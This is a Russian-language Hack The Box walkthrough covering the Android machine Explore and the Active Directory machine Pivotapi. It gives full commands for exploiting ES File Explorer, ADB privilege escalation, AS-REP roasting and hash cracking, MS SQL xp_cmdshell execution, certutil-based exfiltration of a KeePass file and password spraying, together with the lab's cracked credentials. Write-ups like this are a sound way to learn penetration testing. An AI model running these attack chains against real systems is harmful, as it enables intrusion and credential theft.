Видим всего два открытых порта: 2222 (служба SSH) и пока неизвестный для нас 59777 (на пояснение Nmap можно не смотреть, так как он просто вывел информацию из своей базы). На SSH нам пока делать нечего, у нас нет никаких ключей, учетных данных и вообще какой-либо информации для составления списка паролей. Поэтому отправимся в Google и поищем сведения про порт 59777.

Узнаем, что открытый порт 59777 содержат версии ES File Explorer 4.1.9.5.2 и более ранние. ES File Explorer - это полнофункциональный менеджер файлов для Android, и он годится как для локального, так и для сетевого

использования.

#### ТОЧКА ВХОДА. ПОИСК ЭКСПЛОИТОВ

Мы узнали, какая используется технология, а это значит, что можно поискать ГОТОВЫЕ ЭКСПЛОИТЫ.

#### Справка: поиск готовых эксплоитов

При пентесте лучше всего искать эксплоиты при помощи Google, поскольку этот поисковик заглядывает и в личные блоги, и в самые разные отчеты. Ускорят дело специализированные базы вроде Exploit-DB - там часто можно обнаружить подходящие варианты. Если ты работаешь в специализированной ОС вроде Kali Linux, то эта база у тебя уже есть и для поиска можно ИСПОЛЬЗОВАТЬ УТИЛИТУ searchsploit.

В Exploit-DB находим готовый код. Эксплуатируемая им уязвимость носит идентификатор CVE-2019-6447. Из ее описания узнаем детали: приложение запускает на устройстве скрытый HTTP-сервер, который позволяет получить доступ к данным других пользователей, подключенных к той же сети в момент запуска приложения.

Скачиваем и пробуем запустить эксплоит. Нам сообщают, что в качестве обязательных параметров нужно указать команду и адрес, также есть опция для скачивания файлов.

#### ralf@ralf-PC:~/tmp/explore\$ python3 50070.py -h<br>USAGE 50070.py <command> <IP> [file to download]

#### Тестовый запуск эксплоита

Если просмотреть код эксплоита, мы сможем узнать о следующих поддерживаемых командах:

- listFiles получить список файлов в директории;
- · listPics список изображений;
- · listVideos список видеофайлов;
- listAudios список аудиофайлов;
- listApps список установленных приложений;
- listAppsSystem список системных приложений;
- listAppsPhone список приложений для связи;
- listAppsSdcard список приложений на карте SD;
- listAppsAll список всех приложений;
- **getFile** загрузить файл с устройства (для этого, видимо, и нужен третий параметр);
- getDeviceInfo получить информацию об устройстве.

Прежде чем ковыряться в файловой системе, нужно узнать, с чем мы работаем. Давай получим информацию об устройстве:

#### python3 50070.py getDeviceInfo explore.htb

![](_page_15_Picture_519.jpeg)

Информации немного, но видим корневую директорию ftpRoot - /sdcard.

#### ТОЧКА ОПОРЫ. МОДЕРНИЗАЦИЯ ЭКСПЛОИТА

Получить список файлов в заданной директории при помощи этого эксплоита не выйдет, поэтому мне пришлось его немного доработать. Для этого нужно просто добавить к URL каталог, к которому мы обращаемся. Я реализовал это в третьем параметре, ниже приведен код, который следует добавить В ЭКСПЛОИТ.

![](_page_15_Picture_49.jpeg)

А теперь в третьем параметре передадим каталог, содержимое которого мы ХОТИМ ПОЛУЧИТЬ.

python3 50070.py listFiles explore.htb /sdcard

![](_page_15_Picture_520.jpeg)

![](_page_15_Picture_521.jpeg)

Находим файл user.txt, но забирать его пока рано, ведь мы не получили управление. Можно посмотреть каталоги загрузок (Download) и документов (Documents), также много интересного можем найти и в картинках. Но сперва обратим внимание на две директории, дата изменения которых отличается от остальных: dianxinos и DCIM. В первой ничего интересного, а вот в директории камеры есть интересный файл creds.

#### python3 50070.py listFiles explore.htb /sdcard/DCIM

![](_page_15_Picture_522.jpeg)

Эти же фотографии можно было обнаружить с помощью специальной поддерживаемой команды listPics.

#### python3 50070.py listPics explore.htb

![](_page_15_Picture_523.jpeg)

#### Загрузим интересующее нас изображение командой getFile.

python3 50070.py getFile explore.htb /sdcard/DCIM/creds.jpg

![](_page_15_Picture_524.jpeg)

#### Просматриваем картинку и находим логин и пароль.

![](_page_15_Figure_64.jpeg)

Что характерно для такого рода задачек, эта учетка подходит к SSH. Таким образом мы получаем флаг пользователя.

#### uid=10076(u0\_a76) gid=10076(u0\_a76) groups=10076(u0\_a76),3003(inet),9997(everybody),20076(u0\_a76\_cache),50076(all\_a76) \$ cat /sdcard/user.txt <br>2017174c7c7e8f50c6da52891ae250 Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Сомневаюсь, что скрипты для поиска путей повышения привилегий вроде LinPEAS сработают на Android, поэтому я решил проверять вручную. Первое, на что я обратил внимание. — это система, но никаких эксплоитов для Android этой версии обнаружить не удалось.

![](_page_15_Picture_69.jpeg)

#### :/ \$ uname -a Linux localhost 4.9.214-android-x86\_64-g04f9324 #1 SMP PREEMPT Wed Mar 25 17:11:29 CST 2020 x86\_64 Целевая система

Sudo в данной системе отсутствует, поэтому на привилегированные команды без пароля можно не надеяться. А вот открытые для локального хоста порты представляют такой же интерес, как и в случае с Windows или Linux.

#### netstat -tulpan

![](_page_15_Picture_525.jpeg)

Находим порт 5555 и снова отправляемся в Google, чтобы узнать, что за софт на нем может работать. По первой же ссылке определяем используемое  $\Box$ О — это ADB.

![](_page_15_Picture_526.jpeg)

ADB (Android Debug Bridge) - клиент-серверное приложение, которое предоставляет доступ к работающему эмулятору или устройству. С его помощью можно копировать файлы, устанавливать скомпилированные программные пакеты и запускать консольные команды. Используя консоль, можно даже изменять настройки журнала и взаимодействовать с базами данных SQLite, которые хранятся на устройстве.

Для работы нам потребуется одноименное приложение ADB, установить которое можно командой sudo apt install adb прямо из репозиториев Kali Linux. Так как порт открыт для локального хоста, прокидываем его через SSH:

#### ssh -p 2222 -L 5555:localhost:5555 kristi@10.10.10.247

daemon started successfully connected to 127.0.0.1:5555

Теперь весь трафик, который мы пошлем на локальный порт 5555, будет туннелирован на порт 5555 удаленного устройства. Подключаемся.

#### adb connect 127.0.0.1:5555

ralf@ralf-PC:~/tmp/explore\$ adb devices -l

ralf@ralf-PC:~/tmp/explore\$ adb connect 127.0.0.1:5555 \* daemon not running; starting now at tcp:5037

Подключение к ADB

Соединение успешно установлено, посмотрим идентификаторы подключен-НЫХ УСТРОЙСТВ.

#### adb devices  $-1$

List of devices attached 127.0.0.1:5555 device product:android\_x86\_64 model:VMware\_Virtual\_Platform device:x86\_64 transport\_id:2 device product:android\_x86\_64 model:VMware\_Virtual\_Platform device:x86\_64 transport\_id:1 emulator-5554 Подключенные к ADB устройства

Из представленного списка нас интересует устройство с идентификатором 2. Получим командную оболочку, передав идентификатор в параметре -t и указав команду shell.

 $adb - t$  2  $shell$ 

Мы имеем шелл и по команде su получаем привилегированный контекст. Остается только найти файл рута.

su find / -name "root.txt" 2>/dev/null cat /data/root.txt

> $x86_64$ :/ \$ su :/ # id uid=0(root) gid=0(root) groups=0(root) context=u:r:su:s0 :/ # find / -name "root.txt" 2>/dev/null /data/root.txt .<br>1|:/ # cat /data/root.txt<br>f04fc82b6d49b41c9b08982be59338c5

Флаг рута

Файл найден, и мы получили полный контроль над машиной. З-

![](_page_16_Picture_0.jpeg)

## HTB VOITAP P

![](_page_16_Picture_2.jpeg)

#### pivotapi

![](_page_16_Picture_349.jpeg)

#### БОЛЬШОЙ ПЕНТЕСТ **ACTIVE DIRECTORY**

Сегодня мы разберем «безумную» по слож-

![](_page_16_Picture_7.jpeg)

ности машину с Hack The Box. Она называется Pivotapi и посвящена пентесту Active Directory. Нам предстоит заняться OSINT, провести атаку AS-Rep Roasting, декомпилировать приложение на .NET, получить точку опоры через эксфильтрацию данных из Microsoft SQL, взломать базу KeePass, проэксплуатировать LAPS для повышения привилегий и поюзать BloodHound. Программа очень плотная, начинаем немедля!

![](_page_16_Picture_9.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### РАЗВЕДКА. СКАНИРОВАНИЕ ПОРТОВ

Добавляем IP-адрес машины в /etc/hosts:

pivotapi.htb 10.10.10.240

И сканируем порты.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_16_Picture_350.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием

#### Nmap scan report for pivotapi.htb (10.10.10.240)

```
Host is up (0.096s latency).
         STATE SERVICE
PORT
                              VERSION
21/tcp open ftp
                              Microsoft ftpd
  ftp-anon: Anonymous FTP login allowed (FTP code 230)
  02-19-21 03:06PM
                                   103106 10.1.1.414.6453.pdf
                                   656029 28475-linux-stack-based-buffer-overflows.pdf
  02-19-21 03:06PM
  02 - 19 - 2112:55PM
                                  1802642 BHUSA09-McDonald-WindowsHeap-PAPER.pdf
  02-19-21 03:06PM
                                  1018160 ExploitingSoftware-Ch07.pdf
  08-08-20 01:18PM
                                   219091 notes1.pdf
                                   279445 notes2.pdf
  08-08-20 01:34PM
  08-08-20 01:41PM
                                       105 README.txt
  02-19-21 03:06PM
                                  1301120 RHUL-MA-2009-06.pdf
  ftp-syst:
    SYST: Windows_NT
, -<br>22/tcp open ssh
                              OpenSSH for_Windows_7.7 (protocol 2.0)
  ssh-hostkey:
    3072 fa:19:bb:8d:b6:b6:fb:97:7e:17:80:f5:df:fd:7f:d2 (RSA)
    256 44:d0:8b:cc:0a:4e:cd:2b:de:e8:3a:6e:ae:65:dc:10 (ECDSA)
   256 93:bd:b6:e2:36:ce:72:45:6c:1d:46:60:dd:08:6a:44 (ED25519)
1-<br>53/tcp open domain<br>88/tcp open kerbero
                              Simple DNS Plus
               kerberos-sec Microsoft Windows Kerberos (server time: 2021-06-19 08:40:40Z)
135/tcp open
                              Microsoft Windows RPC
               msrpc
139/tcp open
               netbios-ssn
                              Microsoft Windows netbios-ssn
389/tcp open ldap
                              Microsoft Windows Active Directory LDAP (Domain: LicorDeBellota.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open
               kpasswd5?
593/tcp open ncacn_http
                              Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1433/tcp open ms-sql-s
                              Microsoft SQL Server 2019 15.00.2000.00; RTM
 ms-sql-ntlm-info:
    Target_Name: LICORDEBELLOTA<br>NetBIOS_Domain_Name: LICORDEBELLOTA
    NetBIOS_Computer_Name: PIVOTAPI
    DNS_Domain_Name: LicorDeBellota.htb
    DNS_Computer_Name: PivotAPI.LicorDeBellota.htb
    DNS_Tree_Name: LicorDeBellota.htb
  <sub>.</sub> Product_Version: 10.0.17763<br>ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
  Not valid before: 2021-06-19T08:32:36
  Not valid after: 2051-06-19T08:32:36<sub>.</sub>
  ssl-date: 2021-06-19T08:41:25+00:00; +5m06s from scanner time
                              Microsoft Windows Active Directory LDAP (Domain: LicorDeBellota.htb0., Site: Default-First-Site-Name)
3268/tcp open ldap
3269/tcp open tcpwrapped
   39/tcp open mc-nmf
                               .NET Message Framing
```
Результат работы скрипта

Мы нашли много открытых портов, давай пройдемся по порядку:

- 21 служба FTP (доступен анонимный вход);
- 22 служба SSH;
- $53 -$  служба DNS;
- 88 служба авторизации Kerberos;
- 135 служба удаленного вызова процедур (Microsoft RPC);
- $139 -$  служба имен NetBIOS;
- 389, 636, 3268, 3269 служба LDAP;
- 445 служба SMB;
- 464 служба смены пароля Kerberos;
- 593 служба удаленного вызова процедур (Microsoft RPC над HTTPS);
- 1433 Microsoft SQL Server 2019;
- 9383 служба шлюзов управления Active Directory.

В итоге мы получаем очень важную информацию. Во-первых, мы можем работать со службой FTP без авторизации, а во-вторых, SQL Server дал нам имена домена (LICORDEBELLOTA) и текущей машины (PIVOTAPI).

Давай скачаем все файлы с FTP-сервера для дальнейшего анализа. Сделаем это с помощью wget:

В документах ничего важного для продвижения не нашлось, но тема интересная — они описывают способы эксплуатации различных уязвимостей. Но, как отмечается в любом курсе OSINT (разведка на основе открытых источников), если мы смогли получить какие-либо документы, нас могут заинтересовать метаданные, а именно атрибуты «создатель» и «владелец». Из них иногда можно узнать имена, подходящие в качестве логинов. Смотреть эти данные можно разными методами, я воспользуюсь **exiftool** (устанавливается командой sudo apt install exiftool).

| ralf@RalfPC:~/tmp/pivotapi/docs\$ exiftool notes1.pdf |                                           |  |  |
|-------------------------------------------------------|-------------------------------------------|--|--|
| ExifTool Version Number : 12.16                       |                                           |  |  |
| File Name                                             | : notes1.pdf                              |  |  |
| Directory                                             | $\mathbf{1}$                              |  |  |
| File Size                                             | : 214 KiB                                 |  |  |
| File Modification Date/Time                           | $: 2020:08:08 13:18:00+03:00$             |  |  |
| File Access Date/Time                                 | $: 2021:06:19$ $11:55:02+03:00$           |  |  |
| File Inode Change Date/Time                           | $: 2021:06:19$ $11:39:23+03:00$           |  |  |
| File Permissions                                      | : $rw-r-r-$                               |  |  |
| File Type                                             | $:$ PDF                                   |  |  |
| File Type Extension                                   | : pdf                                     |  |  |
| MIME Type                                             | : application/pdf                         |  |  |
| PDF Version                                           | : 1.5                                     |  |  |
| Linearized                                            | : No                                      |  |  |
| Page Count                                            | : 5                                       |  |  |
| Creator                                               | : cairo 1.10.2 (http://cairographics.org) |  |  |
| Producer                                              | : cairo 1.10.2 (http://cairographics.org) |  |  |
|                                                       |                                           |  |  |

Свойства документа notes1.pdf

Создав простой конвейер на Bash, получим из всех документов поля Creator *µ* Author.

![](_page_16_Picture_351.jpeg)

![](_page_16_Picture_47.jpeg)

Откинув сомнительные записи, мы можем составить список из пяти возможных имен пользователей: saif, byron, cairo, Kaorz, alex.

![](_page_16_Picture_49.jpeg)

![](_page_17_Picture_0.jpeg)

#### ← НАЧАЛО СТАТЬИ

## **HTB PIVOTAPI** БОЛЬШОЙ ПЕНТЕСТ ACTIVE DIRECTORY

#### ТОЧКА ВХОДА. AS-REP ROASTING

Так как на хосте работает Kerberos, мы можем проверить, существует ли какая-то учетная запись. В этом нам поможет атака AS-Rep Roasting. Смысл ее в том, что мы посылаем на сервер аутентификации анонимный запрос для предоставления определенному пользователю доступа к какой-либо услуге. Сервер в ответ:

- предоставляет хеш;
- отвечает, что у данного пользователя не выставлен флаг UAF Don't Require PreAuth;
- говорит, что такого пользователя нет в базе Kerberos.

Выполнить атаку мы можем с помощью скрипта GetNPUsers, входящего в состав пакета скриптов *impacket*. Задаем скрипту следующие параметры: контроллер домена (-dc-ip), способ аутентификации Kerberos (-k), опция «без пароля» (-no-pass), список пользователей (-usersfile) и целевой хост в формате домен/хост.

GetNPUsers.py -dc-ip 10.10.10.240 -no-pass -k -usersfile users.txt LICORDEBELLOTA/pivotapi.htb

ralf@RalfPC:~/tmp/pivotapi\$ GetNPUsers.py -dc-ip 10.10.10.240 -no-pass -k -usersfile users.txt LICORDEBELLOTA/pivotapi.htb<br>Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database)<br>Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database)<br>Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL

Результат работы скрипта

Нам говорят, что, кроме пользователя **Kaorz**, в базе Kerberos больше никого нет, причем для учетной записи **Kaorz** сервер аутентификации вернул нам хеш! Давай разберемся, что это за хеши и почему их раздают кому попало.

Дело в том, что, когда клиент посылает сообщение с идентификатором пользователя на сервер аутентификации и запрашивает доступ к услуге для какого-то пользователя, сервер аутентификации смотрит, есть ли пользователь в базе Kerberos, после чего проверяет его учетные данные. Если учетные данные неверны, сервер отвечает сообщением UAF Don't Require PreAuth.

Но есть одно ограничение: у учетной записи пользователя может быть активирован флаг DONT\_REQ\_PREAUTH, который означает, что для данной учетной записи не требуется предварительная проверка подлинности Kerberos. Для этого пользователя учетные данные не проверяются и сервер аутентификации генерирует секретный ключ, хешируя пароль пользователя, найденный в базе данных. Получается, мы можем пробрутить хеш и узнать пароль пользователя!

Брутить хеш будем по словарю программой **hashcat**. При запуске нам нужно передать номер типа хеша (параметр - m), поэтому сначала узнаем его, запросив справку и отфильтровав только нужный нам тип.

#### hashcat  $-\sqrt{exp1e}$  grep krb5asrep  $-A2$  -B2

![](_page_17_Picture_19.jpeg)

Получение номера типа хеша

Искомый номер — 18200. Теперь запускаем перебор, при этом в параметрах указываем перебор по словарю (-a 0), тип хеша krb5asrep (-m 18200), файл с хешем и словарь.

\$krb5asrep\$23\$Kaorz@LICORDEBELLOTA:850b050437b274daa5b294055aabf147\$d11667d8ee27be16b92a9933d9199 19708dc8adc9b2a319b9203d52b80bd2364e7f7e5ac1ab976b0a20a69b11133caa4ad02a66d7a98dd36ec12b7893f97ed e554b551bd062214381fb37e145471ea80a019735e89f48a5d9e6062f1e1e610575aef08e8da01306cb2:Roper4155 Session.........: hashcat Status..........: Cracked Hash.Name.......: Kerberos 5, etype 23, AS-REP

Результат перебора хеша

Очень быстро находим искомый пароль учетной записи **Kaorz**. Так как у нас появились учетные данные, нужно попробовать с ними подключиться ко всем доступным ресурсам. FTP учетных данных не требует, поэтому проверим SMB. Для этого я обычно использую утилиту **smbmap**.

#### smbmap -u Kaorz -p Roper4155 -H 10.10.10.240

![](_page_17_Picture_242.jpeg)

ДОСТУПНЫЕ РЕСУРСЫ ЭМІВ

В выводе получим список доступных ресурсов SMB и разрешения для каждого. Чтобы долго не ходить по директориям и не искать интересные файлы, есть удобная возможность вывести все содержимое ресурсов рекурсивно. Для этого в smbmap нужно указать опцию - R. Пролистав список, обращаем внимание на каталог HelpDesk, который содержит исполняемый файл и два файла msg, то есть какие-то сообщения.

#### smbmap -u Kaorz -p Roper4155 -H 10.10.10.240 -R

![](_page_17_Picture_243.jpeg)

Чтобы заполучить файлы, можем запустить любой клиент SMB. Я буду

использовать **smbclient**, поскольку он тоже входит в набор impacket.

smbclient.py LicorDeBellota/Kaorz:Roper4155@10.10.10.240

use NETLOGON

cd HelpDesk

get Restart-OracleService.exe

get Server MSSQL.msg

get WinRM Service.msg

exit

![](_page_17_Picture_41.jpeg)

Загрузка файлов с SMB

![](_page_17_Picture_43.jpeg)

## **HTB PIVOTAPI** БОЛЬШОЙ ПЕНТЕСТ ACTIVE DIRECTORY

#### ТОЧКА ОПОРЫ Конвертация MSG

Файл .msg содержит электронное письмо в формате Microsoft Outlook и включает данные отправителя и получателя, тему и текст письма. Также в виде файла .msg может быть сохранена информация о встрече или ином событии из календаря Outlook, данные контакта из адресной книги, сведения о задаче. Его можно конвертировать в обычный текстовый формат с помощью утилиты **msgconvert**. Но сначала ее следует установить.

sudo apt install libemail-outlook-message-perl libemail-sender-perl msgconvert Server\ MSSQL.msg msgconvert WinRM\ Service.msg

![](_page_18_Picture_417.jpeg)

В первом сообщении говорится, что в 2010-е годы была установлена база Oracle, но в 2020 году решили перейти на MS SQL. При этом найденное приложение Reset-Service.exe было создано для рестарта службы Oracle. Что здесь очень важно - это функция логина, то есть приложение работает с учетными данными.

Во втором сообщении упоминается блокировка службы WinRM и исходящего трафика по протоколам TCP, UDP и ICMP.

#### Анализ приложения, использующего вызов CMD

Перейдем к анализу третьего файла — исполняемого. Откроем его в любом дизассемблере (я использую IDA Pro) и первым делом глянем список импортируемых функций. Это позволит нам составить первое мнение об этой программе и примерно понять, для чего она нужна.

![](_page_18_Figure_11.jpeg)

Список импортируемых функций

Обратим внимание на функцию ShellExecuteEx, которая должна выполнять команды в командной строке. Еще здесь много функций для работы с файлами (DeleteFile, CreateFile, GetTempPathW и прочие). Чтобы наглядно отследить работу с файлами и запуск команд, активируем **Process Monitor**. После запуска создадим фильтр, который будет отслеживать только наш целевой процесс.

![](_page_18_Picture_418.jpeg)

![](_page_18_Picture_419.jpeg)

Когда все будет готово, запустим исполняемый файл и просмотрим вывод Process Monitor.

![](_page_18_Picture_420.jpeg)

В событиях мы видим создание файлов .tmp и запись (скорее всего, копирование) скрипта .bat. Далее создается процесс командного интерпретатора cmd.exe. А раз он запускается, то мы можем воспользоваться **CMDWatcher**. Эта утилита будет приостанавливать процесс и показывать аргументы при запуске CMD в любых процессах. Запустим CMDWatcher, а потом анализируемое приложение. Мы увидим, как запускается приложение, а затем как активируется сценарий bat.

![](_page_18_Picture_421.jpeg)

Пройдем в директорию с запускаемым скриптом и увидим в ней сам скрипт и файл с расширением tmp.

![](_page_18_Picture_422.jpeg)

Заглянем в скрипт. В начале видим проверку на запуск от имени определенного пользователя. Сразу сохраняем себе его имя - пригодится! Затем данные записываются в файл C: \programdata \oracle.txt. Кодировка напоминает Base64.

![](_page_18_Picture_423.jpeg)

После записи создается еще один файл - C:\programdata\monta.ps1, он содержит код на PowerShell. Этот код считывает данные из файла C:\ programdata\oracle.txt, декодирует их из Ваѕе64 и записывает в C:\ programdata\restart-service.exe. Затем удаляются и файл с данными Base64, и скрипт на PowerShell и запускается новосозданный исполняемый файл restart-service.exe. После выполнения он удаляется.

![](_page_18_Picture_424.jpeg)

<del>содержимое скрипт</del>а

Давай получим этот исполняемый файл для дальнейшего анализа. Для этого немного модернизируем наш батник: в начале скрипта уберем проверку пользователей, а в конце — любые удаления файлов (команда del), уберем также запуск создающегося исполняемого файла.

![](_page_18_Picture_425.jpeg)

Запустим измененный скрипт, после чего проверим каталог C: \programdata, там нас будет ждать файл с данными, скрипт на PowerShell и целевая программа.

![](_page_18_Picture_426.jpeg)

#### Анализ приложения со скрытыми функциями

Исполняемый файл открываем в IDA Pro, чтобы посмотреть импортируемые функции. Но там не было ничего интересного, а для статического анализа файл великоват. Именно по этой причине я решил использовать приложение **API Monitor**. Оно может отображать все вызовы API-функций вместе с передаваемыми в них аргументами.

После запуска API Monitor нужно указать целевой исполняемый файл, для чего выбираем Monitor New Process. В разделе справа увидим все вызванные приложением функции.

![](_page_18_Picture_427.jpeg)

![](_page_18_Picture_428.jpeg)

![](_page_18_Picture_429.jpeg)

Часто вызывается GetProcAddress. Дело в том, что DLL может загружаться приложением не только статически (при запуске), но и динамически (во время выполнения) с помощью функции LoadLibrary. А для получения адреса функции в загруженной DLL как раз используется функция GetProcAddress, которая в качестве параметра получает имя импортируемой функции. Эта техника усложняет статический анализ, а именно скрывает важные функции из таблицы импорта.

Давай узнаем, какие функции хотел спрятать разработчик. Для этого необходимо установить фильтр, чтобы в выводе присутствовали только функции GetProcAddress. В контекстном меню выбираем Include > API Name.

![](_page_18_Picture_39.jpeg)

![](_page_18_Picture_430.jpeg)

![](_page_18_Picture_431.jpeg)

Сразу видим множество функций для работы с реестром, но это пока ничего не говорит. Чтобы сложить целостную картину, просмотрим абсолютно все загружаемые функции (это займет 5-10 минут). Во время анализа останавливаемся на CreateProcessWithLogonW. Это важная функция!

Отфильтрованный список функций АРІ

![](_page_18_Picture_432.jpeg)

Она создает новый процесс и его первичный главный поток. Новый процесс затем запускает заданный исполняемый файл в контексте системы безопасности определенного пользователя. Дело в том, что эта функция принимает учетные данные пользователя в качестве аргументов. Давай найдем ее вызов, чтобы получить эти параметры. Для этого выбираем в окне Display пункт Add Filter, а затем указываем условие API Name is CreateProcessWithLogonW.

![](_page_18_Picture_433.jpeg)

![](_page_18_Picture_434.jpeg)

Обрати внимание на параметры 1pUsername и 1pPassword, где содержатся имя пользователя и его пароль. Так как это учетные данные для сервера базы данных, попробуем на нем и авторизоваться. Увы, моя первая попытка зайти как svc\_oracle:#oracle\_s3rV1c3!2010 провалилась - сервер ответил, что имя пользователя или пароль неверные.

#### Выполнение команд через MS SQL Server

Наша находка тем не менее небесполезна! Изучим эти логин и пароль внимательнее. Часть oracle - это используемое ПО, а 2010 - год установки. По аналогии с данными для уже отключенной службы Oracle сделаем учетные данные для MS SQL:

- пользователь по умолчанию sa;
- пароль складывается по шаблону из используемой технологии и года установки (которые мы узнали из сообщения): #mssql\_s3rV1c3!2020.

Для подключения используем **mssqlclient** из пакета скриптов impacket.

#### impacket-mssqlclient sa@pivotapi.htb

![](_page_18_Picture_435.jpeg)

#### Подключение к MS SQL Server

После подключения мы можем работать из командной строки, для чего используем функцию xp\_cmdshell.

![](_page_18_Picture_436.jpeg)

## HTB PIVOTAPI

БОЛЬШОЙ ПЕНТЕСТ ACTIVE DIRECTORY

#### **ПРОДВИЖЕНИЕ**

Первый пользователь - svc\_mssql и техника runas Первым делом получим более удобную оболочку, которая к тому же будет иметь функцию загрузки файлов - **mssql\_shell**. В самом начале скрипта нам нужно установить свои параметры, такие как логин, пароль и адрес хоста.

![](_page_19_Picture_6.jpeg)

Выполним код и получим уже более удобную оболочку.

Successful login: sa@pivotapi.htb

Trying to enable xp\_cmdshell ... CMD MSSQL\$SQLEXPRESS@PIVOTAPI C:\Windows\system32> whoami nt service\mssql\$sqlexpress

Шелл через mssql shell

Но, попробовав загрузить любой файл, получаем ошибку.

![](_page_19_Picture_1038.jpeg)

Из лога мы видим пояснение, что ошибка происходит в строке 52. Снова открываем исходный код и меняем позицию, отвечающую за кодирование Base64, подключив нужную библиотеку.

#### # Исходная строка

 $b64enc_data = b""$ .join(base64.encodestring(data).split()).decode() # Измененный код  $\overline{b64enc\_data = b""}.join(base64.b64encode(data).split()).decode()$ 

![](_page_19_Picture_1039.jpeg)

Измененный исходный код

Заново подключимся к хосту и повторим загрузку файла командой UPLOAD.

CMD MSSQL\$SQLEXPRESS@PIVOTAPI C:\Windows\system32> UPLOAD users.txt C:\Temp\users.txt Uploading users.txt to C:\Temp\users.txt

CMD MSSQL\$SQLEXPRESS@PIVOTAPI C:\Temp> net users

В этот раз она пройдет успешно.

![](_page_19_Picture_1040.jpeg)

#### Загрузка файла с помощью mssql shell

На хосте обнаружим безумное количество пользователей - аж глаза разбегаются! Но среди них есть svc mssq1, пароль которого нам известен. Однако его домашняя директория нам недоступна, так как мы работаем не в его контексте.

![](_page_19_Picture_1041.jpeg)

uenega Список пользователей

Для выполнения команд в контексте другого пользователя можно использовать кастомные программы типа **runas**. К примеру, эту реализацию программы на C#, которая запускается из PowerShell.

Загрузим этот скрипт на удаленный хост и выполним с помощью PowerShell. В качестве параметров передаем домен, логин и пароль, а также выполняемую команду - в нашем случае получение списка файлов в домашней директории пользователя.

#### powershell -c ". .\Invoke-RunasCs.ps1 ; Invoke-RunasCs -Username svc mssql -Domain LicorDeBellota.htb -Password '#mssql\_s3rV1c3!2020' -Command 'dir C:\Users\svc\_mssql\Desktop'"

#### Directorio de C:\Users\svc\_mssql\Desktop 30/04/2021 10:38  $<$ DIR $>$ 30/04/2021 10:38  $<$ DIR $>$ 08/08/2020 22:12 2.286 credentials.kdbx 30/04/2021 10:39 93 note.txt 2 archivos 2.379 bytes 2 dirs 14.277.574.656 bytes libres

Команда выполнена успешно, а мы получили путь дальнейшего движения.

#### Второй пользователь - 3v4Si0N и взлом KeePass

В текстовом файле сказано, что нам нужно перейти с MS SQL на SSH. Второй файл представляет собой базу хранилища паролей KeePass, поэтому нам нужно перенести его на локальный хост и попробовать вскрыть. Для эксфильтрации данных закодируем файл в Base64 с помощью **certutil**, а потом скопируем полученный текст и декодируем уже на локальном хосте.

#### # Удаленный хост

powershell -c ". .\Invoke-RunasCs.ps1 ; Invoke-RunasCs -Username svc\_mssql -Domain LicorDeBellota.htb -Password '#mssql\_s3rV1c3!2020' -Command 'certutil -encode C:\Users\svc\_mssql\Desktop\credentials. kdbx C:\Temp\c.txt'"

#### # Локальный хост cat creds.kdbx.b64 | base64  $-d$  > credentials.kdbx

CMD MSSQL\$SQLEXPRESS@PIVOTAPI C:\Temp> powershell -c ". .\Invoke-RunasCs.ps1 ; Invoke-RunasCs -Username svc\_mssql -Domain LicorDeBellota.htb -Password<br>2020' -Command 'certutil -encode C:\Users\svc\_mssql\Desktop\credentials -BEGIN CERTIFICATE-

#### Эксфильтрация данных

Чтобы открыть этот файл, нам нужно знать пароль, хеш которого есть в файле зашифрованной базы. Если ты работаешь в специализированном дистрибутиве вроде Kali Linux, то у тебя уже есть под рукой набор скриптов для извлечения хешей паролей из файлов разных форматов.

/usr/sbin/keepass2john credentials.kdbx

.80oiN9yfvQibttdmuNcXAoEAAIAAAAABAANCg0K3M9StW6Ea/CIyqKEvurO/+Fv MEWG7hPocZc4e6wWyms46A0GZ9qh3WRW97KY+5J0eqVSq8kgx9MmR+TXp36ZDf7q<br>D8udxRtxFnGtANGABzdT0QD2pEutV2wHwHc+Rppy2sVzU6xdmhreqGdKAwx//FSU

#### ralf@ralf-PC:~/tmp/Pivotapi\$ /usr/sbin/keepass2john credentials.kdbx credentials:\$keepass\$\*2\*60000\*0\*006e4f7f747a915a0301bded09da8339260ff96caf1ca7cef6 2502f94cd323ed25bc2d9c1749a\*67ac769a9693b2ef7f1a149fb4e182042fcd2888df727ef4226edb

А теперь поместим этот хеш в файл и переберем его с помощью John the Ripper.

Хеш базы KeePass

**ılf@ralf-PC:~/tmp/Pivotapi\$** john --wordlist=../tools/rockyou.txt kdbx.hash Using default input encoding: UTF-8 Loaded 1 password hash (KeePass [SHA256 AES 32/64]) Cost 1 (iteration count) is 60000 for all loaded hashes

Cost 2 (version) is 2 for all loaded hashes Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes Will run 4 OpenMP threads or Ctrl-C to abort, almost any other key for status (credentials) mahalkita Результат перебора хеша

Далее, если у тебя есть KeePass (а если нет, то ставь его командой apt install keepassx), открывай файл и ищи там пароль пользователя 3v4Si0n.

![](_page_19_Picture_1042.jpeg)

Спреим найденный пароль для всех пользователей по протоколам SSH и SMB с помощью **crackmapexec**. Пароль подошел как к SSH, так и к SMB, поэтому авторизуемся и забираем первый флаг.

crackmapexec smb pivotapi.htb -u users.txt -p 'Gu4nCh3C4NaRi0N!23' --continue-on-success

